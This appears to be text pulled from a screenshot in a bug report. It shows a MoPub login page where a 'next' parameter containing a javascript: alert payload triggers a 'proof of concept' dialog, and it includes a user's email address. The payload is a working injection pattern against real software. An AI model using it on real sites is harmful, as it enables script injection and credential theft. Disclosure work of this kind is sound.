 app.mopub.com/login?next=javascript:alert("proof%20of%20concept")
mopub
app.mopub.com says
proof of concept
OK
Welcome to MoPub!
Don't ha
Login information
Email address finnster842@hotmail.com
Password ••••••••••
Forgot password?
Don't have an account? Sign up
Logging in...